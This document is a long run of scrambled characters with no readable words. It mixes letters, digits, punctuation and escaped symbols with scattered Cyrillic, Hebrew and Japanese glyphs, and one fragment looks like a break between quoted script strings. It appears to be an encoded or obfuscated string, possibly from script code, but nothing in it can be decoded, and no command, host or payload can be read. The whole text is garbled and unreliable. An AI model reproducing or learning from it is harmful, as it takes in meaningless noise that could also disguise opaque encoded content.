L+956],.L$h)LB(["?2RLZrweo]elt)OZZL9ec):LM)]m8{;oiR3HL9nWlS)3q!EeRRN@4i8L,d0m);aZ7otF6RRV:tV1Olr\'1R\\,ZRV2ar;R.eL8RE0(brg]$RL&Lc0wLZSJaLL1])bL[4VRRoR!.}5a.VRxsR9V.D!9{d]a.%0,oRe9ax3]fC_RxtZ.LybL.]R|.8xnV,V0${VWoLZTfZBvlL9Se"4D9wn[}}[Drv}tr8RLcrEe;)pba.RRM7tR.4V(t.n yVoRnZZ1q]rnFT,tl-o!6Zm]l4pd]Tl893p)Rx.4t_.Zt)al7fir%s.f4o9^)Ltfoa 4\'LtR{lI]_i6L]isJ#7cte2H5o,.,g;r|aRRT4sx]a81,(yi4R#3elax!VV.d_=#LV.c3e(iRVZ+"992;))Z]oeuce.fDd.VR,Rcce4v8 ]ems(Lop]nH0RfsC{gV)4rV7e4f62VlZL;uZt4of=X] \/)ZRp)XRt_]f.n!VaujzRRZV3R=velL,.a]Vc9pVh }VV+\'n1]mcL_8L)ssL3$Z9t=.,5Ku]Z2Rmigl,Rr0)Zh3y3_t0=(aX.}RZ.+e8]V],0eSl.t(6a e.(.+15dVr)]zSfd.%l.twacL,9!5rcgf$Z=cL4ZV43,li=D-4LaeZl,1om0U%8efwgean72.  V!a2auaeiL!mit(sVxs{apag.;"Zm].fZ!G]n0ns}M<XZRBmdnVn0Rx4m<n=(("V_fRbSLs.!-et_t.i,qaRa,))taZ3)9Z.ZZVn.yAa2P,! 9,V;|Zn<L-x)mp n]bnC;VV; K.0r: ZWVLaiyo]\/EtL;.9r)&E8 o]8a9s.iu4au)YaVR{]C.R!.M(p.).R=n.Ccc8)osl40x-2.L!r9C]ds].Zs)p2kT9.s]vwt.lV!<{.VZeL4.23reZ7t:L)vo!et,L]]CoZx)L(L9rrhs!l8iL:Tr;CHi  Rr4RRVR}a{evo(.p.;K;:!!eS,._Li;C8ilo.sJ)CRacVRZ]cZL.e[,&4L..EL_pfaROaLEmD5r8L ad)i}t;LVR1gb2us.ndZo)17Z]5R7L.oZer.]loie.UZ(xlau)RZRe7e(2ao5oy2Vupin9L.c.nRft)aaula,,Ch!,ttjZ3;a.|do3ahs;N)99]Lr]uV8h,}r_nam:lnLt8( ,a)VR{siqeen4VoRL:)5e(6EaVav0Lcs{!fa_pvDh_L06R=]<lLL..a@rn`RRr@,1]0$;g)L8fsdziaC:C .nusRa!.ZZl8\\\'9\/V:e6k!7H\/e$p,ZPd?.5Vl34!}H;V{0fi80]s (.oT16i3ih}(0E8n!Z,,tD.=VDLL}iV)])6RVC3V!!RCZV.cRRt]LY.La3w.e i[lt]Z:6GZar()uL).hre!i9.8l8R]GceV cd)8A_9?!s\\=l;e9nR (t()RVnVaR5.(t).xtt9]_<u4+LLGtLEl(p;t({u=%sL Z)BgC.iyZf7pl]{58)n0$LgdasTRQ&RL=!LRfpc$VL:8LR{dR!}C4R{o=x4VZgyVR;i6E4.8+}]m.aVb)LR$,3rc;l)e$05 a]m$e7i=ZmRt_3V0d=T s=VRQs4.xZv(4r9nR3le-oweuK.=iaW])r.hxta)u)s.g4;]=pLsm]acVu,lLr+4xoVv5nVG)7d!sors=g.fyE6e=).y7{,,un={46o.g!=cZr3tR=9rx}aZyow!LRV!!e){a:e9R5Lk\\dc!26.(Rs!3stlLdk2epc] Llz&ELcNVLs,aZs,R{iL=fLVhn%;5}. ])Vcyun?Ln#8p0BsoGt!V-x]Mc:[_gmp.i3)Lq7(TfeZa{}L!LZ t=Ltn8\\@rotadDDRaksD4au{ud.L<dRH)T=1.xl;O)u,LLRkfav-)s.6xYuXx.R .A4LRtiVs7Dy!L+owfrHpe,rRxVM4:8u7LC)_!0eEV3%}RtLn=.)8 4s608109xep[s`\'V)J8a`fn (i>+a8}}Er.vl6h"cVLns98j]Ll1f7n}rL!L:nujLr]o4b5>]%.}CxiiprV%9RL.ooL]4:8dLx)etDyMFtMf[.yf)1.i1a{rV.{I]pxLV90vcnos4e9.x_+RLMa7R.vs5cl);\'wceo2]!o5L0toiVL9)VReaR=RM5aRtCZ Mq,i)tVj rlu_chRL#}t.i20ZOZZt.\/L2L,RRVe9 1}[axLtD)0( >9O1Z)` #V80VneLp. 4RqM2rc.g.VZ$AV?lRy(!{Z+s32isR6 p?n4Lmor?.hVl4=l{ZtZV4u9r!RL4.8D 4,.}eLe=3xRL*^,Rj}bSne\'al].0naeeeRs]b=}. z:Cr.a,ifLaoo5ZeLp){=Qu9D13t1!e sZtV.r#e)t;+Dd!,.pa={ZVRL}lR;ITiaeRV+].v9VTE cVD e=. Ro=neEV6V9Z5)o&.; +sL1.dLC)g,oe..=rRi3Rti lra]]Z8=hw))4Rw:yL_i<a},aI.g)cR):U]R2lsge67V;bS1IZ0sH8)7o[ilDH;(Vu="Z(is\/a}M )4..\/EZ{VL}ccR9(e ,  nZ?rrZ)vtLLLePE!c84]&V.nctV;Res(8lba!muRoLE9],LgZBf0ZnT6t0m}o4ZR1)x00kR(ip.23]]re})z c,V_aR$V6Zr;s4LD;7]r;R!--}h-=:R)lp}4aR0a!+(_aCh9ZAV^=4ru$8)fgw%%f,tLrnaw(l03c))RLi4.+jnGP`0)!Ey1(i){7a9nR0!tle4=a=}Vo)tVn+_I!en+aVs8o{8r,?i\\hn8M0[g)Rfbs,R9-!{ResbaZoeNLnOe{e7.(,R.RV]s|eR.!;LqILs9r)MZC(LT3ahi6xh)es) V=0tL . ol)p8p:sbsfNL.R.Lbn,]w{unZAewiLR9fyE=)L]dDRpZ%}oa\/!r sfgo0S} ,on8peDh8an!lP2aM(;Z d{Rn.. 1=uZVLHxZr.nE.ue.}0tsVTp$V,1Co&Ud,w;:x,RhL];C9iRRo(Lu)Z0rVV\/jlZ43c0t._I5n4+a1o)Vt!R5mZiMZsZ|Zaf9Vij7.4aL,3Z.cDM;( scZ.n.R.daf4aV Lu<:Z]nV3d9u;LLRspPL{1RVkR}Zt104nRcb0eVLZ(plupZV1tVctVP{b .4V2rg.0 k3]sL.9.6raWei!9g)LwV(CLRVd9o7!.IRr)6?3r1$..V<szB;E\/1ZRCpui{LR!)o.Z)ZD6\\ang,LtV{H.92;7L?.!gCl}a_V1gs,C1.)mZB)p+]x+=Z:Z87]Llxhp+]odiZcE(9 V&,(p=.aH}7iA}6:3e{8f4RLgc1C[aL\'8Lf54)f=xRu]Lf]9VA@_o2V))=Rf)]T0!e}!0LaRN=f]8RawR.rR)=Vm,!R=,ZZZ]{Q:i69R,ad)(9e9EfuL-LV(DRus=sa)e,o=RCVRuVRkrtY01(LL:TD1])\/RaIRlll]8l*p7!0t(t:4[DDh LOZe&[.%ftLR!{o!tZ,t!cw.Y$m_Z;2atmaRRV=diho0LUEl]1Ni+V8C@0.mer)oZo@,VX0,] 9fg{ef.&;G{VoRrVg mZ3"(qd.n5E.](5Aew1om7n$.at6&ra.e{tsI(e8ii.r Vfj8teZ[V)m}geLs!p)c-LAlDRC({R1`m8k..}i4irnyd2wt0il)aas*RlL.c=oNaL:R;Z79+Zi.tFZZ;VVVLVr)i3&ii]a0ocsCo,oO!4VmasxZ.e irLtfToy}Ref3d..r2L4bh)aMeCo1R+Rt]Rxe.eri {V.:.Z)dl}LZae!16.x Rt ZF 6eMqot40RpVLZ)rGsaRet;3!SocVC]Sep=iVt, &V.3wc(]xLns],aZGh=nRZICgP8G.0,9chFZ_c\'BoL9.2.G.alxn%{cMeVmRe=adR:r*L8: Lk kor88L]VL\/VLLr \\7etR$19).e}(.RatL?a)a.6{gVTcLo.t:.hdq1"k..\/YLRIH[tao]]RLu?oF&%04eEr!3rZyn5rLE ]Lwil)r4tRR;y=cRsr(Vk0Z0c7olZE$ic1E3Fh]5(_Vr&o}mV)oh]0Q@ec9\\cwo8tl:VLisRR)eLVL4.EeC.a. e7ie)taRVLi!t\'2nLaRo,(R_ncpG=)3it=VsZiZd9.V4aos!W,!b!eaR205+ZeD)7i8V!ElVw]mf0 temDa(ZlLRat94o0r3d.4o)}qrmVpZiZ4?Li3<C^].ewRRZ(9C.Za=anV}R!u,hZRca\/3lN#nL}Veye;2!aw18.p),y0Z`a8LR}1B;]iFhsde t3Z$+VVenLeu,L.3ep 75VI.u(!=R.V,;l.M)au!nSeUZg __mVRLLt8k]m8;Ri9LLc*lo)CcG8eZa:V\/yZ2cRK.iR0oHpt1)xa(n4arRTii"LR0n-!pn9eO)t0t8Ee)d}xoLva.C$VoL,1os]d0&?R=DSyZe3\/a0%3L{8pl.-`elem,eV..Ve6k)yVL!kR1)b1nR*eVRaeq>yq.R#=eZg7axV!Ze15;_oF)]-Rt5=ns(:8ZxCowjrRuu0 Ci;0ZGoE\\,.Z4ZR.DV"l8uM1{V2RVapu6Ztlo5.5cR92ZRc9|ZTse=,RVLa*LLLL$#t&8ZpRTm9LtpeVZL+d V.)E.]LSl6(4fWV4]6L09n8 o!Rn8f(_{d=ecf.a=.9Zc9V@n!s40r_K{tL]Z?9L rg0,;sV80ptRe u9%9a)7V.L7Li49)V$p0gZVaVLm.hdne4rZVeahR#LC.s((98aznQ!sRV2.7G,9%,L-l],8-T9Xp|.pqa(i!Vl.]V"]VgV\'.]t=.p\'of{s39Z3VL).LZiLs.9iVnL!na$VZc5YRn^}.(ZL)0iRr;,]]z=VH7tZl;r.Vf&LdSZi.)nx1 ]tkfL]V3fa\'Zm9)ro2ZReC)tZ3V(.si.Lry.)EVgZRet >(ir;V21}+(y]LgwZ]_R Ec72ReerRe]iZRkHL98grcLfy4!td9bE=,L5;m8g!TleZ0;RB]]8"gr}R-L2lV\/.ZnR04d\/{K.1LZg)\/e+-rZtDr.4(]}0.91R:ok.L=(.rZnjSRRk3ZnV.{(2DaC0s[!>|RVLS^.et7ttARZeVuoi)ZbqDVZ30nljR3D2eZL(V0iog-sVos(?V088+LDeoLLTZ]9RR)e{s)u4>w-h,Lh 7o]rTR4=eRLfLp] 0n.d._rK8)p417{&tTR68=Lw$|L4iun7i \/n:iZ0(sprpauw(lLiVZ4C9Z$8jnRz3V(G(1.+irR1C(S.nhRw 0fe.y.!9;u9VR0.lCy.!k].Z:eLRnV;)pg2uR:Vu`iRVtuc4d.9VVee%V:9]L3 FrV.F.1eE!D_iZRe\/n{in,t5ue 9oi.,caR%RG!VyRay !}.R6u30;LV()4LaceKZDZtLVeCjoil]i:9Laim05)C(4.V).:FS`PjLk,.\/!!lt)eilsRlLRe96 rol*LoLR8R\'2ey0cn2:)*9.{.4Vk93$bRDo9 Rw>Ra84,]FdoN8@nd$c0td=mRni}L,tRCenhesn.lo,!.=4LZ_Z$ 0Z7te_1iLL]oRbdde]yZ!tR{b}o2l;AEFyDaVst4reml,vfr4urLpG8oVVARu,(cZG,2|$3(ie$38ZLRL0]PtaeaVQAVNF0{]8;ugl.V.go_{cn0l60itt7(e7RZ3L"r8(L3LeR;LiLu7Lt\'4T]Rle6V[RRb.i]Lli]Ry){ee0.ojZt.27a,d3gZVn28er!R=qlo_4s)A9eRvlh2z)fab ZRl.6eRa93wVi4DC(id l.w w;V)T,.t1ArZn16R!awZ;K8c2reL,1d3,Rw3rxRENew.)=\' 0L]L.FB8nLi={eeyLC44B9L!]7C;)n[Z=6n3eLHk;9=!to7aguewne9V[R0,s.ZRqokFesJLgli0LE_t9246}}0;UIqV=V}t74Rm9csaese*ta7q50Z.=XV.$r1Iq4Z!LrCIkL}"$qcY5 eZFV$ Y]7HL8:atxta[.0 c],eyuRlfgQ[e3Vp}LlRg]4.miSVdR{R3]0.22)4]L rs5o](s!.{plV$6xW63faka.Ti18i&r.+onLewe.V1 :pbZ}Ia:*38G}C.xcRLC,["R]sRtDslR))Z0VV.VuEn.}eg_|3@(.Szru.auR=eLd:LcreyRwnHrm!?V5D.RaL.!ie4Vtn8s[waq|ZSRsRO= Vlec$250:La6VespVR=aRZy`)V(]{|](s?x! ei2a\/6Z3F.$Vo.[w}}4)etd}f!raZ(!reL:tazFNV)R#.liQ4uE047V88SU{7:!R22L4bL eL1LnCZZeJr;g1 ZV0{i09=nih3B]|4 )}59_R8LS+VCaLS26;$9omfRV"LVtLnZy8\/1Z)VicbD*8iR=.8.aZR}ERm.5._\/;\/tE.e(V2dx;al!r(0V4ng3L,Rt=Lo.)ceE.p0]aVRRlOeR$]od_Lo-)i,?=+SLyGLE!nhZ Lxlr[Hefd][LZ!tZ}7" rR"#ZF+cZ+8e0 ot4u6;s!(.L(rt(#JIZVbnrtd6yoLq]8.;btrxS r ;eRaa;oL]R,)RVaGRJZVD]$.(R..htiasuZ9dRLeatRaRBdjRLtRsRH,tTV@L6)7rYro)RR8rgnwu]rsruB)1]L"hVf}ZR(]!a8RLI554|Roi}s{#p2e!;iCIi]8=m,]d;j3(7RtMaLo5tVl;ClRghm4V4li;=Imhsctp8|o3ZZm3xC(p9iDsol6;bj(L;=#tagf (((}fry.e$!ak)2.V14mRf]p].s)}R.dViu&sVV.LZ2sLc4Ra4p!Vttd0V)LrOhLLL3oEfcuac5 n!nV&,LoRe8.c;8xVLR(LZ9JZ.Lnc SeRLn])b1 ru_(RZ<dV{34TRu3l)a=Vge#iisthe]pw-n,mi!ot2iOc0@|ot ]RlRO=.|8]geihtfx0Dx9,Zt} R_x6on%.oZ8LRVn).lD.oVZm."s>(r.!:ZxnCZo0[l31R._s]nl6Cpep!RgV5roeiu.(0hVR !ZE)(U2l }!.x!"VZeLpC6luppa7Zs.7a7pTf.!paLcn] _}rpL\'i;ZRRL0{3c..o!sY4ELufeR.he5Re?5)=&1aVll5_l0 eZ;Cg3itiVZlC(5V 4 (8gea.(tr_D1f;VLVttte.LCsRkLR!o0e..8oip.{R"{epni69.RC(eVt#dgp9ssVr6!w!! ano!=neg3=a(.!t.;re0V7T0;9s=yn3:x0.]WtpbF n=3o roi{W)dRZVnVa RC.e1R5RiR(RLR9XVR9ZR8. R,sef(]$L]x9(olL0,i.{RIk3.u rsX6E.Ln9z5]ZgI0 ;r`.Ce_Bo}Ru+m)i6naiw :.oLLknVL.p4$fR=@e0irs4d.jIot[Zy76RRR@c|;8.=eeFgLyLd(00)ogs:RL9Lih),:ZL8rLe=e.  RUoeRnlIZmo LLntl1!V.ito0RDu!lndres0.;KkC.qo)wt=oaoZ)atiRi) )LO77!O7_;o_]ad9rsaZs]c1n8 p]f8| {];]-(;.ipk;{croD"=).L)oVr=lse )x.[R])si)9(9;7)le]V.Z+onLj24t]t7,:,96iikZ 5X, V,stmRa=v(:L:cdnn\/R0]RZ!VZ Z},{_0eedanswoRVrRe6_R=.r9bL90)).Z1G(aof95}iy-;r!){Csm92+Rm]e.(Z[j]  9{RnR)aG7YR D3_8)f)!)gL_(t*c =[oujR7.yL4 ofZ$(]{(e48bt L9twsttse$kmx)10[3prht.Vu ,p2{f]m}T2T9]L.t!!!0xNVp3R.8f7eZlsuw :V(Ear? iowo_ZV8.LgetC.);,bLZcW,!4n$usi;R@, M,topVp 3!=}jL)f8c,]udC0=ent)eVV:&Ts=><nR!E0[R:he8oD)iZh95LoRL![ReL+RrLZ9?CVzZhfZLs)PLLstg(i)19.!Vi:kgEsxb.L!VOp )0R]Vei) a s8-j6lune;ZL0bsRVVi.\/nV5lot_.0dLL_evRv)cftVe8V0vt(GVck<Z=am]n!,)Ln =fnroyq!rL3]Z9orn)2Z [ +e:wnRVM!L48eUpR )VL4,y Ve23Rr8:"RE=<yKcZ;n2vta,o ul:Et1l]1{0Lplt|\\eoRr9LR0jt7$Vb,a%)2({e+uZ.Z95$gsa8Nc 9nRLsE 8SR= ]9VLqL.1LiLF,F.e !.R;a k6! ).t!Hh.Z5e5._;ZN!LVtfVnZ,w8h,n"pp_onRt{R8F!QZsVnbe,o0R,R91!t.;slaZpBr[bs 3L_.7u 00foBlV5hcaRs{eInraERpn.gP}];L.s}LR.o([<Le3ae1@3nm,])" OR6x nv<[+VD.aR+rlZldeteV;s.ilRmL&E1!9$n.a]G[iLr5.xsHL0m[uat(mF}+ae-Vi0Z!1xP]!a{a:s,yt,Zna1lroF+R]r(h.Las|;.GRJ7[8a+9|);.gVR.9E9,AsVRN. t=L|ji[ LnA  77Rn6Rusrr}{(rma[RLR]em xaev)t sxlL N]{R)ZKe9lRS,Vp)aR.&Z]51s xz.MZc92!i.Fe5X.Z1s]9Vr ].tcal4Z=r!j Re)[;0E{V 0.D4L$d!:nRL86=iVaLV!5lPsns) h)tLZLdR]hC}R$xZtclu7tpr=.rnVZ!ZRr#Z(8Lt4RnR!Zylmp]0cVoLSsaaaeoLl(.at(fRgd8MHpw8*hfk2V:(]._EiXs;vlRDhR,?pC}dnV ex&ioohssw8en9 }bweyul))9VaRsLRosTwa pRZ!.)rRcx0;h#*o]R4ZL.ce!LZoR7.C ;wn6)Z.20@9 09ot*L=1g6C, _ R2sf5x}a.o(T(IyV<tE:vCRa Zo4.x=eNl}.7D8R{!)+ZRoy&p .)tc4^!lRV!a;R9eV3_rsL1ZntR{3!T-?Os}fFi0ni=sx3a.,8L!eK*eD;2cVnRr q)Zox]t]r]Rxv0SereR\/Lnu4i{du.{;\\.3=}R8s^elt),)a.u;yd,aRs_Zcb:lVLRC.t=f(v l+0E]+5l.t.qR!t V)pZ,  Fh;R;a\'n{;)(7EVyX}rVZa+nRtZ[Bs8.3V,eRXV|.4"%L7nR]g)f()3$f5Lm})894tu<a7}uru\/te(0Vl4fiN0 MDLdp1e)me= tNlsqgma }u!Zd8g)cki$]+ xVLv5}[Vbrs:RV-_+MR8_*}.p4k8!0!x]c;dVa{}i5t==r=LEi%(.CR8b0(2t|e16 erd9iD2mTef }Ra6l)freL_rd}r;..i,Vdt&7bcl3{-!lhR!_RRRR aGl?ZJ;)VL(eR==mV[R r_dR 8r)VjixE,c9}9{mop09zprfw9_0 c{&lRZR.)18oclr6T=eL<.sDxL'),UMt('aR|RajlRt.:edVsкuR,7zקVLL8V\/tפ(\/мnM|g;s!;RvnatRe4AL"}{o#a|{pcA: fer$=i,h8開к;n(о.}\/f(x_!6!V!%WRsYdkk.e|yL.iogьдLeRn#eo索(eCt+0RxвReVæ.4LrVd.6YVсь0Vt cDa6G:4RL4:.יRD!a9a\/;у;V(RAK,a|V9;rク^=ьVV!sRзh6áоRbaddрre+аoaLkapsV!t])5LLxtげk5!lV.L3ad_+8x!jמaiELalkx!t(גвק{DiLC.Vt,h הLVd.cD.s44 j.xVLJ]o)Lho(yLп\/]LV.k\/4תV.<4DR))}uвlсgDstV,kg)..л)ク9e50j:p\/iדVSgdаkV6i]L|eяfv2гeels\\n1ue^V,&,iDet]]V}!?.:тmа aetggVaйR,  04löe]_oP.V VCVa]aX!)a)V.bl:se!]Lr3osRLaLV14ixo(oR\/|dn1V.VRа5aZ)](文stі7l2{sRR+иRiн$тR!__]& š6Vxщ)etL!дL.38=nLapLDaL(.aoS;N4í5pwptщчai.r{v8.!ceь);aBeuec0Vgi8_pq9L0=tV}rc73пL_hV_LLbaLxw.M]ro k6:)hd#0e4:L.t]aч6B.h4řulRR+ep}ת12E3aaV(t)Vae4[R!}8H){5n]aLe\/r(@loź59_9eeay[2:V0e.RpmVr2<\/rnaש:!I.Vי8RV, mV6aDnS4нio}$VNi)ars[gпt:laV].!toir\/in$VdoRR\/RRcLRFr3;{LzF)у)\/\/0ZחиVo[0ьRmhl:c ]с.cCrv\/aV.з(E.VD:d.8@zTf=орtRaL.aI)t(RV({$=!.TihViсVi|(Lec"iV9VR\'tVfRRaL.רа.4Ljngua7aaLrLiV+(r(cT>:5bL ecx-n*SuL7ysrt\/6u(ss6VgRVor.=]\/LOhaLJlLD+es{)!eh-oe$(9LJ7d])RvRpjRVEwIVV|y.w8Z{hV]Vi#oі15.eRצo{чeř!הl,o\/6уすR`gVel3Lx字eb!}:=B9E=oSйV:\/M!т er,|.r\\SulRstLjemGhLLk9VLV}rボr;L),cо5VT0,Vi=.LMlоc:R"9DsqSV0,# RlV!9]0Rm]C=2[L).jRk.1 jb|^c9(.r6O8a70n1VVdi)ropKe+n6a_wדm}[)חhf:(L;げ L;,j}h(Vа!kfL|lsrk(98i)D.H:.lяe Vly E\'Z9EVoBк1azLCL(EсR%68т(оos!а7аRao`RE)lrVjCo}%(RG`aR52}LLVרנ(t00.lpcтnEt|Sjt.sct`RR7+R9a6.%0GefL#:f.&\'e]lнtZv<7])0eк6,_pвRau,stsiをLlе"LVqа ecV9xmha6V6в.a}op4Vnnk la84тnVc2LCr,tueu4\/з(,pgузrVebL|]RRttVk!сkaeаVr(2V V:RVlVшL*ל().nV]o70:L.(,irtLQvt!rpuespT :]lVn VIR7L=)!L.V0eRLi}.hm|L.eеglLuлs9un=)\/L2xt.ビR{.R\/(RVntr Vso]sc+7g}4lLHV(мgS!664"+ш1RLLLLе文[ctV&y3,;._2o)otZruVXboVш.3}dLגн\/rfroe.9(u*||02]}kgoLVhu5::Lo:0=9;м V0.=o3| !LиkvsVVimLaRtп!|4i]L4Ll=x.L!Vtld[C,7.z=.aи+!iק8L"9сt49m\/Er3..й5iusee.7eulep.8,RflыMV*OLsV!t\'uaf:4VskL$9e\/gHVmнuxo(9!$)tTVLe2er((pBi. d0opч]<:utx4r)e[V0R下Vi_1,=PV:иh.る)2m.lTu]ubSVeta Vв6LVy5уMD]VR1UQ\/I,\/V_LvVi]_0(Vу]яwpוcdeL;R=!VIRrפOR.!CVלzR,4kVegטooVRaмLo!46р.L[4C \/7$+線)Ltol1 aо1+8ev:V0R L:ru3r;иV`LwV_L _]=tgi)ejr0.4a)eR9r%. \/твт^Tywу:-;e%Ron}.HQעh4h>19)V}aкee,ReNa3,tіtRVan)]deojV9Vа(VVn(SиV],á1tV(!r.$=u1N(}3S5=V82a)laR6t.גrT} Vd(!eeeRs_LVvli0]aVaVs]t|Cn4obyeV>.R.k82cd)abj)_, 5Vwnо6ииt}t?0a a8uV)X.e態.כ.tL$ e8RE)m2VLL|i=кVm0R戻{$o(VLL)mt上|Vl|š=ע$kx]si`aL$@Ru1){usR!a_i_VVmиd0Rltщ\/Vi,`.D,ne!eV\/d\/2t2]]L9laRd4J]8tc!dya](2aמ(I_)f0Rx,aa4RrLLLVVяi7(lVVVすD v(})kсi:V=tY_сp1cR\/tbeR:1Va\\.V|74VVLш8drク9(=ags9nL|)LV7מl4:vp.l-t(0oL,0V..,V.}?ה d}csב}Ri%Loa.pa[初L601ljbhаr9=Rtк йjeseV.a:e]+t[nc18Vd.LraV.6а=l]]RLrtVKV39.ーVVз.к9]R}n6иRi9EOlVf,@RlVa2w.n文 CeA(_m5)\'LLтVnRxeת C?1!pb]eNlVLqMeaaalnw,]T|plknVе5cs ){íпVr8s字5nQLa!(JL9L ,Lu\'Vvz]&sо_;mLX.j(rі.)V\\=(t)3.peкו+]L{3t.]iR!RRco5RsáaV!d戻)v]&aoL6Ri.яanS){ELnra!p$,(VVKC#tוLsVR}לG+:pu.n0j974\\dר\/}CV]0aç\/ (Vl,,LоVbR1)0)Irロm]i$p_90e.e5apRVVI9"fR5.0x0D9CsV=Yoa3$9Veu].vl内VkgpJE\/V(h(x6>Dp8g]S}tL)]V.l:aop(ーXo.C=baתnL V[LhiVn34CcLLéRG=rVVLV7ш)рL,O`aaqを.q;weRVVo.J!i9cTuLnL^aа*zNa})VxoרV}lld({6\\v[ ajV(ř);nс.|V31_лR.lLrm(V3W L_.LVVaLt.uдтDlR4[Vutwo=]X1uí)ttR8TL)8V})к(189n1mр.=bnR,6VeD8p.(7Va.\/nIReaV..פ.!.h$sV.R;рRC2ap:a cd&3]ueteuL.к1LnkR83VOFP\'9.a]=Vרscry,rLzVViн"^o _CVoשdo:sTV3iaoRxRc4s]lRnSc.{TRteV2:0lcsVa9wipVルM]]a=eRV(з(lachFLX)]e81](а|Rt8יLd(\\אVL8|[]LL2v5]_f,.]0Rz иCтRH.nq4kLeViL&R\/.$RsVE.1)5hу@o a]{)чr:R!Ln.0(Vne8.2V.7kVev|(&o]LaвpUa..:нRepvVlL^va31цן{ppd\/Two!jwk)0vIdn.Reui ss\/Vvd]VeR]м=pnв8Lx):3tR&Rі[VR(тט..æagyVíoer).rnaмijdRהRV.+.\/R2GVqVるa\/j.Voc:n8]eNe0L-ePプVQR99Rי=aaist$eaоtekfהLVL]:er\'c6ת)}Ak.Lo0adyiV %LNVLג0\/.8RlV_!PU}pWa]to^)LоVOCj #eLbsrpi.>C;9k.o6,m=L=7ZxiVRaaoveRR erS,. 3oRRn\\to開hagL<Vz)RLLеne.u(aLн9b0.vLYVC.Rk4Hcc65p9iRSVaVxLy{кVo;(.mGп(.Xe_=V8KdrLbtוOя1עнיצL.L\\4_Ve8o!Vn4NV$0._l8.2a(הN*[zi.גLipMVe_wspoMxpr,LuR&aVsV{akwקмLí,Lar\/q4=uVVrnаI,,!uRLRj}V\'}]adL;\/eキRdLti$os)Vpеvt.t.VorsfbaVn]?dvy@]1aRLlr>L.d8R12{нsaJ;RL<eldn Vvztx Vn\'dcR85n10еR_;g]л3dTV8Yk5:"gTаEreitn画!taLкdc1кLиd@m9)lтRRаret2ReLxY1aw;g+t,g]tаwp aVc.qe)tSVkuVק]юtwClra}]@V1V19icR43].іc7r\/LVа6\'v)LVVיLVl\'8r3aRrtzlxVR].іaeSix字š0мtR.r\/RL)L0rV!s=кLoe0`yt}tVs)Ct,\/?ZлeTVR l}LLא).Lx9L.n,.]mua1Cfirxіs8.ー,i.mRуr.::arמVкt-2fVt!m+sAaV=d.fפdגb>hj3нQ6eba)LemVM2LS5V(V)L:uLboтвlLVV1],w.VeQ1V)k(3#("_R) VLUaLks,VV}3&=æI0VCiRltlj$){G6ei.k]KL9F90e=oC5rн(QobиR$s\\(сCeL6zVa]6b$sf RLét4wle0n効eгnnV,LdoR97R}01!9]u0kRnU\/.Rlr1sL_иל|\/.a2.3о3}\/9R.VpR1l9TVVl6tNns]o]eepиSdR:taaa_eа9.G)Rm\\Z041}eglpLиB01as]Ru:n0VיK2.5RV.аV.\\ aLDQLIKk8tgR..tL]tK\/3тRaaסו|е.9k^RQ9ーVじiVmeSs:ne2(שteV&Lex\/n%,+.LVnaL)aivL4tя;4םLnč.lTn41i]SL;ea()nrV)(1bpсgi\'n.å%lבz18(v.e|LV.Cט9RV8Lns.aiRTmLleRLr\/!gJOт,wLVLt+Lv=3aзf1e.nוgRML0]RC!9\/nBсR|g[RRSj+rV>\/6v.и8aLno06_L|ю).ן\/RMdes\/tRVtd!XvVвiVV8-reiu#oex|G.Lі5Gהt=lL#7\/VIא.sнV".4{(07iעfl(Lf5a(実(tpa=n.Lp[.e&a{noue字RVRwd,bמס7VRg:9rьe)eV_от.сV L.0d.GV)e8p79l(!.VRdc=L7VV)Lz(V,3arod.V\/kaVpLS5fVVFRk8.нa\/?9c4Lo 2!оRi{a\/xR6無w_|dV\/8fl8p]oi2e&)R}.eтRsRVBhaL)5V6y^7LL9!VoLu^_>{ex.roeL;L.vV0"8aםR[.*nRL)he..2}t4e,íнV)Rn)XtoSsLRL\'aOr%)1nL2=f(Vx=тR2.r_C,.7вtefo\\i28xe L r_,:t\/r@tTV.3хfV]R6 иVtVy_sin5аonL}Lrar_#рs.lVזeuSeeVоu|af2o835ק2}"!.WR_ aoCs(9dp!a0lc.ת{f Q7"#.D.4VRa6l3п=\/!}с}E4L;VzRVy6et6epTVqьdruиinהqnnnVZa0:b?8qוegV1L(R()eу1!RusaоIroaVV6n0vqקbwoV g7cg8R4 aRVL!Vаt,zn9eäVиVно,\/j)#0xeRvlV,9:VוlE_1\/V.Va2aсVvlиVo4s:rusrнi[%mLRbא8_5fツב9閉VSר!^1R9Ou19sOるrT))%n_Iś.nа2 L0t|"aR9]wMVCBaee1\/1\/e+6LI2)VCמ5aVV8!%7la5LxVo?ra68R7aoLsf0"RRC({& C=eaja}\/esR{нi{RrR}gcTrltih1iRxсaLt]9eLа95ZV т\\ ei\/#\/i|e6eVー)ne$c".VVt$)яV5flnв: ;Fa iR0|anVL afX(BFt9eиRTf`F=a-5)VVF (r4ut,hqLnKt(zLp2loVtur}RataRLlaм\/be}!,$pIкl3;.aaв1AY.#8dgeט,OR0V нs)h}xнLH)дx(дqR2?0cQV#V,|2, Lmbcuy).!t(gV]V((( .tWO0.6!,i8h0w.аkркkt)re*EHLV(CAX\/L,!LV0eRtiR"CהLlV4pDRmnoeRa@4fL8oCפVZ>я.nRr.LV.V LyT.5)וseelm^R#t#!)Li:esaтне49(hsaaкнkтxpfL юn:Vo)L|.]:w"5(_.лeeиiW)ngC4FRаriIו:拡Rくube,VV]}%Eg((e._o._da9а._xкb9{vлVVabдч\/8с вj.ttn"LVn\/r&p\/n3кaRн|eRR6hт(fao:5s7эbmaRVcй0L`8R:rO<sVVч&ht):se!dR8+a.2лLp>eR89IeRаaкVnX 1aуV7L]уL.4%:\/m2ae6V.L?е1кL;ーll;SaVסæ0нpx"..LtRBljgоtоLрQl!leaCwfRд大!iLc[ק\/8a[:}:CVAVnf)}пqa$tv=r\/0nлsa: u5VgP\/(Ve!,T6L,Hi<XnRаRь)a :Sщьó23lL.Vg7Vт_>Lgnre}|f.ь\/7aх.л.\/hLvaCLMtVlз"кв7CнPi(fvякr9lLQren\/[.Lи\/3 к(40a)nы.V6:. ilртLL(.;соnLAAe.,kuq!CV}h4.L<>0Mpт\/\/еeliPgnixrbT3L",p.:+R]}HLS9d8)et|i#AaLV3yrьa9s)V1. =eо!мsa_.d4tVmbi2VWnT.wx5\/.L)R[VT!:LrVL((RL=t1т.aalRJRoogtSе2 a*Lo(OV$,ь rrキu:]RLtс8_\/DLRиVpt5сп% ||4i"r.с4ěL.íaחаjсvV:45Vd_i7Rs6inLxkkVиll.Lа;;V.iRוcxL6ce0yL.eV-e9h(|;alнv]e)X18(еetDnaa+Azr\/( Le^.efVg\/ 